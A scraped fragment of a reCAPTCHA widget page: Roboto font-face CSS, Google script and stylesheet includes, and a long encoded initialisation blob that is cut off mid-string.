U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vz_TKoTzI1rb1kZB-tEUSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vz_TKoTzI1rb1kZB-tEUSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vz_TKoTzI1rb1kZB-tEUSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO5QlFQw4gaw5UKwr7CpErCksKKKsO9w6vDqSQbwqFfwpNzwp1mwqzDulLDqU7CoXt2w7LCvcOFwrnDvU7CpMOdw5HDuV/CmybCoynDgMO/Q0bDiAzDusOgwqzCscKkPsKVRcK/AMOuD8Osw4TCjMO8wpXCmn8ZMDQJTHBCV8KvGMOtw4fDvcOrwopmwofDrWI6O8KORQlZO8OLYUhWw7Y8wq8/PMKoUMOrBMKTTsObF8KCw7sXdn7DicOww78bW8K1woNOw6nCjXHCtsO/[base64]/DmMOlwqc2wozDrkbCtsOuJ8KHwrJjMDMbITXChw4eDSjDoBjCtWg4wpsdw7LClSQeRsKiDsO9ecKCw5vDhmxqC0vCr8OrwoU6w5gNwonCg8KswqFUW1wSMsKxWMKYwqFOw4t6wrEEcMKGwrtEw5BWwpkHw5nDs8OTK8OdThNmw4/CucKSF8ORGw7Cp8Oaw6fDssK4wokCRMKXwrDCij7DksKEw6vDhMO4eMOqwofCvMOENsK1wrvDhMOtbMOKwr9sDcKkwp/[base64]/DpMKBw5kZAiEQTMK6w5A7w6HCrQ0/wqAeTcOmw7EhwogxGMO3bcKAw5LDm8KYcMKCwqYfw6LDtcKcPAkHD8K3MCbCtMOiwplrw71hwokQwr/DoMOndcKww6TCp8K/wr4vc2rDg8KTw5LCpcKsCjBIw5fDv8KhGVLCosO5wojDqcOnw7PCpsOIw6kMw4vCg8K2ecOkX8OMBAPDtUPClsKrTAXCh8OGwrDDrcO3G0c3K3QMw49VwrRww5xXwp5ZIFPChGHDuiPCkG49S8ObHwwjwoEawrfDjTzCkcOcwrBoasKDUSzDviPChsKWbFLCnW/ChDEsScOsWGEoe33Cj8Oww6kvwoAOf8O1w5vCsknDr8Omw60HwpzCmCPDkAY7QTzCq3k4esKZO8KANcOGSsOiEMOcSWXCq8KVBsONw7fDjMKQDcKBw5sxI13Cs03DvxDCiMKbw7tyFGPCtxvCp2hWwrxVw4ttw6sOTDV7wrkfHsO5w7IEwolcEXvCocKcw4/DucOWwoonTz7DtSkwPsOAZ8ONw4QLwofCg8KLA8Opw7/DnU7DoTvCiWDCgWLDsMKnG3/DrTpNIWnCn8OkwojDk8KTwpnCssOlw5nDgAdPTDNPw5PDsAtpdDATDG0BasKHwofCoycmwo3CkC1jwpJzW8KTIMOlwrTDoMORbhjDl8KLOWpLwrzDv8OxcxsHw48ne8OfwpLDs8Kww6Mow5N1w6rCscK7McOGCzsQGcO7wr4iw7bDs8KfccO/wqbDgHDDnsKDHcKJZ8KCw51Jw4XDlTRyw6bDgcOPw7fCk3nCpMO/XsKCNll8C2I+USVPw7Nuc8KhKMOCw5/CpcOfwrzDgAzDpMO0OlzClmrCjsKTwrVCLRUiw7hCw5BKw7nCrsOUw5jDuMKdRMO4SWQsw4Q4wo4EwrU7w4nDrcOjIjrChsKFfHnCozbDsSzDvsOfwr/CpsOaUcKvUMOTw4Y2N8OBL8KBwpAUf3bCsm/DsMOgw5/DrgIefcKDw4UZa1cMRRsBw7TCtHDChl43LHDDrV7Cp8KAw4fDh8Ouw77CkntnwqPDrUfDs8OIw6jDpHFbwq0eDMOVw4bCkUwhwp/DsMK0w6tzwobCvmXDt1TDhnTCmsOAw5zDoyXDhMOVbMORXgDDn8OLQcKRNElPLMKSJ8OLw7LDuMOmacKkwo/DkcK5U8O8wqNnw6rDu8KJw7BAOWHCjMK8w6VvW8KGVy3DucK9JlfCqyp0WMKpAyDDpE0mOcO8TMO9asKtWGY/Xgsew6DDkl0bwroSNMOXw7LCksOsw5dbw7N7wqLClMODP8OIw5FqaV/DjMOwI8Oewp4Sw5Ucw7HDr8Oqwo8WwpXDpMKWw6Rsw4jCucKMwr/CkMO5w5tZLFLDtsOMHMO3wpDDk0FNwo7CkE5zw7gCwoAGKMK3wrEVw7J/wqzCiwhdw5XCn8KbNiXCiRMsGQcmw4gMHsKCVSIJw6Npw4LDkMOPAsKwYsOTSjDDk8KQZxrCmsKcC1wDM8O7w7vDjCLDoEs3FcKeRH/CucKIfgcQasOxw5bDnMOzFXdLwq/DtzvDu8KxwrXCgcOew5IXwpXClDMMw49+wqpEw6g7WQjCocK3wrYYwodVIVg0w4gSH8OZw4HDuAVgFcOme8K3BsKUw4/DmcOTB8KUEcKBw6PCjRjDmkbClTHClsK6wovClMKXF3PDi3BCXsOWwq3CrUtVUhZSXUtyYcOkwrpbBg4lL2paw7Mbw74nwq9/[base64]/[base64]/w73Cg8OvLMKJIMOWwobDh8OZJ0pPGE3CrMKtOxjDr8ObNcKVVMKIYwDCokRrwrzDgDjCsFvDvyM9wqTDg8KDwprDrWhtaMOhw5wgdAIvw5UMw7F3CsKsw450wpYULShdwpdHfMKuw5fDnMOaw5hyKcOWw5fDocOewrclPB/CqcKDZcKfay/DrQoqworDjR/Ckwl0wpLCpsKEJsKzAAfCl8O3w5YUDsOYwrLDkiISw7QcZsOyZMOTw5LDo8OdHsKawph4GsOlZsKaCmBNw5XDqE/[base64]/E2fDg8KTH0fDtMKPwq9zAloEIMOyMsK7KjtRNmDDpnbCuh4wwp/Ck8KtwoNHCF3CiVUBNsKLw5XDrDnDunbDmcKPXsK1w6ksRcK2ZC9/w608G8OVdUBGwpHDvDADcWdYw7nDmUM6wp4Vw7MEXH4yVsK9w51Ew4UofcKqw50DGMKMH8O5ECzDtcKYTVJWw5/[base64]/fnLCnjHDvcKIZsO5w6oLw73DvlfDjMOdXmwLJ8OWE8KZOUrCiMOgKRwjN8OjwpJyIlbDnnl3wp5eX8K2PDAPw6HDkgDDssOaw4VIH8O8woPCqV0Dw6h5VsOJPB/DhFvDmX1VawXDqcOow73DijgjZGBNAsKHwrx3wphDw77Ct3g0IF3Cgx7DrcOMRiLDsMOIwpUkw40Ewoc+wp9KAMKTdnBzWMO+w67CnUAcw63DgMKzwqAqVcK9I8KNw6YfwrnCgwvCn8Oxw7/Co8Odw4xzw5vDhMOidh1Rw7nCucKxw640X8OqQQY3w6QvMXHDgsOMwpNGesO3KSFrw7jDvntcRjBKHsOIwqrDjURBw7gcRMKzIsOewpzDgkbCiiDCscOJb8OBTBzCksKywrzChEhWwo1SwrQAKMKzwpMhcQvCtWYzTnliacKGw6rCiX83SR4fw7fCs8OVSMOKw5/DoHHDjHbCocOFwpQOax51w4caHMKFMcO8w4rCtUAKO8OvwpYWcMK8wrbDgR/DtFDCs2YdN8OWw6g6wp93wpZ5fHvDrcO0cFcZDMKCTlp1wqgjHCnCvMK0wotCWcOdwr9kwp7DvcK2wp0Uw5zCqCXDlsOFwpYFw7fDvMKUwrxDwpchc8KMHcK9DHp/w63Du8Ovw5TDrFXDliQRw4/DjjwhHMOiLHgtw58fwpd6AzLDg2NWw4JewrvDjsK9wovCgWtKDsKyw73CgMKND8OIH8Ocw4Y0wqLCjsOkY8OFY8Ocd8KyTWPCrkhbwqXDjMKow6jCmzLCi8OfwrxkSEHCu1Zpw4ciO13CpHvDrMOoaQN6EcOTasOZwq/[base64]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[base64]/Dvz5yw5U7BwwwwpwiCcOFw4TDg1MPw49gIMOAwqnCl8O+wpXClmV8bikiPjzCqsKwUzjDiB9IO8OeIsOKwpccw7bDlsKzKn5iW8KqLMORAcOFw5IUw6HCocOXZMKENcOVw79XdTpEw5gowrlNZxslH3fCisO5c2jDvsK5wo/DtzTCvMKlw4/DmhcVcz4Bw47Ct8ONLGAEw51fKy4MFxzClCJ5wpXCoMOaDkQlazUOw6zCjT7CgFjCr8KTw4nDsi51w4Qqw7IXM8OLw6TDj2RrwpkNCF9Iw7YECcORBD/Dpl05w59Ow4LCiwl8NzAAw4sdAMOWQl9TNMOKYsKNI0tmw57Dv8O3wrlaIE3CrxLCv0TDgW9CDjvChhzCqMKGBsOuwq5kShhVw6I3PiTCrAZ/[base64]/[base64]/[base64]/[base64]/wpYBQMKzZDIGO8KREBjCkGHDsMOQQ3xdesKgGxwmwowQR3PChgwjb0PDosOUwrwVFj/CiW7Dmm7DoCZgw7J4w6fDnMOGwqXCisKtw4XDk2LCrcKAL2XCicO+fsK5wqQDM8KkdcK2w6kKw65hARnDhBbDoEIhY8KhL0rCpjLDjFkEfwhTw68hw41Owrszw4vDuC/DuMKDw6IRXsKFOk7CqjkPwofDpMOYXml3SMO+FcOobXbDksKlOzBAw6Y6P8KZVsKqPnZuNsO7wpbDqHJZwo4NworCpELCuRvCqz9WZG/CvMOpwrzCqMOKUUTCm8KobgIvQHMlw4jCg8KvZcK0axPCscO1EDBGRy8qw6YULcKJwp7ChcOGwqlMd8OFFEk+wqzChyJ5dMKEwq/CgWcHTi16w7LDhsOadsOww7TCoSlNGMKWXV3DikzCtm4Gw7UMO8O3QMKyw4nDpjfChHUeHMO6wr5jM8OPw67Dm8OPwpNFFks1wqLClsONSDJ+ZxXCry5cMMKdKMOfF1ECwrnDnznDp8O7eMOvX8OkMMKMWcOPDMOpw6J/[base64]/DmHdvdVDDlG7DgsOqw7lCwqBOI8KMwpPChnrDv8OKwqRgw5fDksK7w4rCtQjDi8KBw7IycMOsTA3Co8OCw4d+Z0Zzw4gnZcOawqjCnVbDqsO6w6bCliXCmsO7flzDtF3CuT/CtBxVPsKWVMKAYcKSDMKew75wCMKUVkp8wq5KIsKMw7jDjA8qM0pTVWUbw6TDv8KDw7wfUMOLMRMIXUB4OMKdM1VAAmdeFyAAwpF0bcORw7R/wrvCucO7wppQXThjYcKGw5VlwoTDtcO7a8OZTcOiw7TCgcKcOU47wpjCuMKVLsKUc8KBwqzCmMOAw4xOSHU1XcOURhlSBEELw4fDqMK3MmF1UndrGcO+wplCw64/w4Mwwot8w4jCkUBpOMKPwrgQQcOOwpTDhwcYw4XDjSnCnMK8ZwDCnMOZTyo0w7FqwpdSw5ddU8KVcMOoI2bCocO9TcKxXytHZcOqwrEEw69aN8O7eHsvwoPCsGwtW8KFL1XDjFfDoMKCwqrClHhFe8K2EcK/IBbDicOREAfCv8OZdGnCjsKKQWDDqsKYOSvDtA/DhSrDvRvDn1XDszELwrbCusK8UMKRw4pgwqg4wqDDv8KESEENDSZXwofDk8Kfw5cBwrjCj2LChEESAUfCjMKkfQHDpcKxOFjDksOAcAjDum/[base64]/EWbCgsOrDcKfw6zDh01+w5MtwoILwr/DoGAdwqbDlMK4w5wgwojCsMKuw7E6RsObwr/Dmz0VRMKTMcO5LxwVw5pyaifDl8KaXsKTwrk3N8KQR1PCk0jCjcKWwo7Ch8KiwptLLMOoe8O0wozDqMK+w5xmwpnDhA7CpcKuwoMVTzlrGxQVwqvDtsKfZ8OqX8KufxzCgDnDrMKqw5ARwosqJMOed0hOw4nCisKTQlZYXTvCjMORNH/DngptO8O8TcOcc1grwozDrMKcw6rDrDZfacOAw5bDncKLwqU3wo9hwrpiw6LDvsOCW8K/CcORw4kFw500KMKZEkI/w77Cjjsgw57Cqg8dwqzClXXCnktNw4nCoMOlwqNMOTLCpcOlwqADa8OGWsKow5UQHsODPGQIWlbDi8K8c8OeHsO3FQFzCMO5PMK0G0RqGDzDs8Omw7RkQMOLYngVHkZow7/DqcODVmDDkQfDuSvDkwvCnsK3w40aDsOZwrnCuxvChcOHYSHDkXQ6fSBDGcKkR8KweAnDq212w4gGTwTDoMKzw7HCp8K8Jysow7LDmXZmFQHCncK8wpbCicOKw5PDhsKMwqPDosO7wpxIQG/Cs8K3NnogE8Okw6Uow5jDs8KNw5HDnk7Du8KCwrPCjMKAwpAZZ8KDNFTDvMKpfcK0ZsOZw6jDjAtIwo5PwoIkTcK/DhHDjsK1w6TClVXDnsO5w43CtcOLSRULw47ChcKVwrTDiFhbw7lbbMKGw7xzG8OVwokswr9ZQmd7fF/[base64]/wqU2IG/[base64]/[base64]/FsKcR3p3w5nClsK2w7vDpcOIwqHDrWzDu8OkwprCtRXDvsORw63CgsK7w4wJFhPCm8KVw7PDpsKaESs7WnXClcONwokcV8O5IsO1wq1YasK6woNswoLCvMOmw5DDhMKUwpDCg3/CkgbCk0fDpMOaTcKLYsOOb8O9w5PDs8OILXXChGhFwpp5wrk1w7fCscKZwoIzwpzCrG05UlYmwrETw4PDsBjCvH4gwojClF0vM0zDuChDwqLCvG3Dq8OzHTxkO8OowrLCn8KlwqNYFcKmw7TDiC3Csw/CuW59w6kwWWIHwp1YwqIEwoc0PsKeQwfDocOnABHDomXCmi7DnsKcFxYdwqLDh8O+CRTCgsKxeMKRw6EdScOgw7MVXFRVYiICwqTCgsOtQ8KHw6nDrsOyZsOkw41KMsOCL33Cv33Dnk/CjMK2wrz